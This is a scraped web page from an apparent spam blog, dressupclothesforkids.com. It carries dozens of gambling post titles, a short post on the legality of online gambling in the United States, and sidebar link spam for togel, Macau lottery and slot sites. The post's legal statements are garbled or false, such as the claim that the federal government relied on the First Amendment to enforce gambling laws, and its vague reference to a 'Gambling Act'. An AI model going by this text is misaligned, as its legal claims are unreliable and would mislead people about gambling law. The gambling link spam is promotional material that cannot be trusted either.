                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Thursday, January 22, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="http://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="http://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="http://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-1399" class="post-1399 post type-post status-publish format-standard hentry category-uncategorized">





    <div class="single-post">
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">The Legality of Online Gambling in the United States</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published updated" datetime="2023-01-13T19:58:30+07:00">January 13, 2023</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p><img decoding="async" src="https://i.imgur.com/KQqwaTC.jpg" alt="Online Gambling" align="left" style="width:auto; margin:0px 10px; max-width:31%; max-height:356px; height:auto;">  </p>
<p>Online Gambling is a type of gambling that is done through the Internet. It includes casinos, sports betting, and virtual poker. This form of gambling is illegal in most states, but there are exceptions.</p>
<p>The United States has a number of federal criminal statutes that are implicated by the activity of online gambling. These laws include the Criminal Code, the Gambling Act, and the Travel Act. However, the laws have been challenged on constitutional grounds.</p>
<p>Law enforcement agencies in many states have expressed concerns that Internet gambling could be used to bring illegal gambling into their jurisdictions. They have also questioned whether the Commerce Clause authorizes the federal government to regulate the Internet.</p>
<p>While it is not a new concept, gambling on the internet has grown in popularity in recent years. This trend is expected to grow in the coming years. But the problem is that laws are not well-enforced and there are no effective monitoring practices.</p>
<p>In order to enforce the laws, the federal government has attempted to rely on the First Amendment. However, this has not proved successful. Similarly, attacks based on the Commerce Clause and the Due Process Clause have also not proven successful.</p>
<p>Although there are several issues regarding the legality of online gambling, the most important one is the safety of players. Because of the lack of adequate security, gamblers can be harmed. Luckily, there are steps that can be taken to protect against this.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1" href="http://dressupclothesforkids.com/index.php/category/uncategorized/"  rel="category tag">Uncategorized</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-1399 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-10/" rel="prev">The Legality of Online Gambling</a></div><div class="nav-next"><a href="http://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/" rel="next">What Is a Casino?</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://www.thebeaconhillpub.com/">data sdy</a> </span></p>
